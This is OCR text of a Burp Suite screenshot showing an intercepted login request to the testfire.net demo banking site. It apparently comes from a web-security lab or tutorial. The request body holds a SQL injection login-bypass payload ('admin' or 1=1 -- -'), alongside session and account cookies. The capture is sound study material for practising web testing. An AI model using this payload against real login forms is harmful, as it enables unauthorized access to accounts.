 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: JSESSIONID=6E2B3F28A7CA22CEDB3C7E278B29365F; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMy41MzUzNzg1Nzg1Mzg1NjhFODZ8ODAwMDAxfkNoZWNraW5nfjIuMzY4OTM1
MDI1NjI2NjUwN0UyMHw4MDAwMDJ+U2F2aW5nc34zLjUzNTM3ODU3ODUzODU2OEU4Nnw4MDAwMDN+Q2hlY2tpb
md+Mi4wMTM1OTQ2NDkzMzU0NjRFMjF8ODAwMDA0flNhdmluZ3N+MS4zMTQyMzU0NTQ2OTdFMTJ8ODAwMDA1fk
NoZWNraW5nfjI1LjB8ODAwMDA2flNhdmluZ3N+My44NDQ3NDk1RTd8ODAwMDA3fkNoZWNraW5nfjE1MC4wfDQ
1MzkwODIwMzkzOTYyODh+Q3JlZGl0IENhcmR+LTEuOTk5NTQzNDAxMjc4Nzc0NTNFMTh8NDQ4NTk4MzM1NjI0
MjIxN35DcmVkaXQgQ2FyZH4xMDAwMC45N3w="
14 Connection: close
15
16 uid=admin' or 1=1 -- - '&passw=admin&btnSubmit=Login
Search... 0 highlights